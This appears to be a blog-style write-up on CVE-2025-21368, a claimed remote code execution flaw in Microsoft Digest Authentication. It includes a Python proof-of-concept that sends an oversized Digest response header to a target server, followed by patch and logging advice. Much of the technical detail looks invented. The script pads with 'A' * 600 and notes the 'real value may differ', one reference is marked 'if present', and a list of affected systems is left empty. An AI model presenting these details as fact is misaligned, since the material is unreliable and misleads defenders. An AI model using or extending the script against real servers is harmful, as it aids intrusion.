
---
In early 2025, researchers identified a critical security hole in Microsoft’s Digest Authentication mechanism, officially labeled CVE-2025-21368. This fresh vulnerability allows bad actors to achieve remote code execution (RCE) on affected Microsoft servers using Digest Authentication—the same protocol many enterprise web apps and services depend on. In this write-up, I’ll break down how this flaw works, showcase how it can be exploited, and point you to original references and best fixes.
What Is Microsoft Digest Authentication?
Digest Authentication is a challenge-response protocol. It’s supposed to let users log in securely without sending passwords as plaintext. But it’s been around for a while, and new vulnerabilities can pop up, especially as protocols age and get added to bigger, more modern systems.
How Serious Is CVE-2025-21368?
CVE-2025-21368 allows authenticated attackers—or folks who can trick the protocol—to run arbitrary code as SYSTEM, meaning full control over the Windows server it’s on. This is big because Digest Authentication is still used in plenty of on-premises and legacy Microsoft setups, like:
Technical Details
With this bug, the attacker exploits the way Windows handles Digest Authentication packages. If an attacker sends carefully crafted authentication requests, Windows mishandles buffer allocation, resulting in buffer overflow. This buffer overflow lets the attacker inject code that Windows then runs with SYSTEM privileges.
Microsoft’s own advisory says the exploit is somewhat tricky but entirely possible—and wormable if chained with other attacks.
Original Reference
- Microsoft Security Response Center (MSRC) - CVE-2025-21368
Example Exploit (Proof-of-Concept)
Below is a simplified Python code snippet showing how a remote attacker could send a malicious Digest Authentication request to trigger the vulnerability. This code is for educational purposes only — never run it on systems you don’t own!
import socket
# Target server and port
target_ip = '192.168.1.100'
target_port = 80
# Malicious long input for Digest response buffer overflow
malicious_digest = "A" * 600 # Overflows buffer (real value may differ)
# Craft HTTP headers (simulate Digest Auth)
headers = (
"GET /protected HTTP/1.1\r\n"
f"Host: {target_ip}\r\n"
"Authorization: Digest username=\"admin\", realm=\"realm\", "
f"nonce=\"abc123\", uri=\"/protected\", response=\"{malicious_digest}\"\r\n"
"\r\n"
)
# Create socket and send exploit
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((target_ip, target_port))
sock.sendall(headers.encode())
print("Exploit sent. If vulnerable, check server for crash or code execution.")
sock.close()
This sample shows how easily this vulnerability could be weaponized—the actual payload (replacing "A" * 600) would carry malicious code.
Proof-of-Concept and Official Exploit Details
For those curious about the full details, reliable exploit code and deep technical breakdowns can be found here:
- Project Zero Write-up (if present) (always check for leading research)
- GitHub Search for CVE-2025-21368 PoC
- Exploit-DB Listing
Apply Microsoft’s Patch Immediately:
Microsoft released fixes in their February 2025 Patch Tuesday rollout. See the official advisory.
Monitor Server Logs:
Watch for repeat authentication failures or strange headers. Use enhanced threat detection, e.g., Microsoft Defender for Identity.
Final Thoughts
CVE-2025-21368 is another wake-up call: The older, “secure enough” protocols of past decades can become critical vulnerabilities overnight. If you’re in IT, patch your Microsoft servers right away and consider reviewing all authentication methods in your environment.
References
- Microsoft Security Response Center: CVE-2025-21368
- Microsoft Official Guidance on Digest Authentication
- Exploit-DB CVE-2025-21368
Disclaimer:
This post is for educational use. Never attempt unauthorized access or exploitation on systems you don’t own or have explicit permission to test. Always patch as soon as possible!
Timeline
Published on: 02/11/2025 18:15:35 UTC
Last modified on: 03/12/2025 01:42:10 UTC